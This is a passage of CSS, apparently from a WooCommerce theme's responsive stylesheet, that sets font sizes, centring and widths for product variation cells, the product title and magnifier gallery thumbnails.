	.woocommerce div.product form.cart .variations td {
		font-size: 12px;
		text-align: center;
		width: 100%;
	}
	.woocommerce div.product .product_title {
		font-size: 20px;
	}
	.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li, .woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li {
		width: 60px !important;
	}
}